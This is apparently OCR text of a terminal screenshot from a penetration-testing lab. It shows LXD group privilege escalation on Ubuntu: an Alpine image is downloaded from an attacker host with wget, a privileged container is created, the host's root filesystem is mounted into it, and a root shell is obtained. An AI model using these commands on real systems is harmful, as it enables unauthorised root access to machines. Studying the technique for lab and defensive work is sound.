 (sysadmin) 127.0.0.1 — Konsole
Fichier Édition Affichage Signets Configuration Aide
Connecting to 10.11.26.90:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3253726 (3.1M) [application/x-tar]
Saving to: ‘alp.tar.gz’
alp.tar.gz 100%[============================================================>] 3.10M 4.78MB/s in 0.6s
2021-08-06 12:00:21 (4.78 MB/s) - ‘alp.tar.gz’ saved [3253726/3253726]
sysadmin@ubuntu:/tmp$ lxc image import ./alp.tar.gz  --alias totolehacker
Image imported with fingerprint: eeb662219e00b64a1c4006051f1b6eb6cc1381293de417299fe591589952fae4
sysadmin@ubuntu:/tmp$ lxc list image
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
sysadmin@ubuntu:/tmp$ lxc init totolehacker ignite -c security.privileged=true*
Creating ignite
error: Invalid value for a boolean: true*
sysadmin@ubuntu:/tmp$ lxc init totolehacker ignite -c security.privileged=true
Creating ignite
sysadmin@ubuntu:/tmp$ lxc config device add ignite totodevice disk source=/ path=/mnt/root recursive=true
Device totodevice added to ignite
sysadmin@ubuntu:/tmp$ start ignite
The program 'start' is currently not installed. To run 'start' please ask your administrator to install the package 'upstart'
sysadmin@ubuntu:/tmp$ lxc start ignite
sysadmin@ubuntu:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /
/ # cd /mnt/root
/mnt/root # ls
bin dev initrd.img lost+found opt run srv usr
boot etc lib media proc sbin sys var
data home lib64 mnt root snap tmp vmlinuz
/mnt/root #
- : sudo nc × Pivoting : zsh × Linux : chisel × (sysadmin) 127.0.0.1 × lxd-alpine-builder : updog ×